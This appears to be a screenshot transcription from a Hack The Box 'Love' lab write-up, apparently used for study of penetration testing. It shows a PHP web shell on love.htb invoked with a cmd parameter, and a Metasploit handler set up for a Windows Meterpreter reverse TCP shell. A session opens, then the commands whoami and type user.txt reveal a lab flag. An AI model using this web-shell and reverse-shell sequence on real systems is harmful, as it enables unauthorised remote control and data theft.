 Mozilla Firefox
File security checker
Voting System using PHP
love.htb/images/luks.php
love.htb/images/luks.php?cmd=luks.exe
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Waiting for love.htb...
luks@kali: ~/infosec/htb/actives/love
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 10.10.15.66
lhost => 10.10.15.66
msf5 exploit(multi/handler) > set lport 1337
lport => 1337
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.15.66:1337
[*] Sending stage (176195 bytes) to 10.10.10.239
[*] Meterpreter session 1 opened (10.10.15.66:1337 -> 10.10.10.239:53219) at 2021-08-08 03:57:09 -0400
meterpreter > shell
Process 4400 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\omrs\images>whoami
whoami
love\phoebe
C:\xampp\htdocs\omrs\images>cd C:\Users\phoebe
cd C:\Users\phoebe
C:\Users\Phoebe>cd Desktop && type user.txt
cd Desktop && type user.txt
a1e05eef64145
C:\Users\Phoebe\Desktop>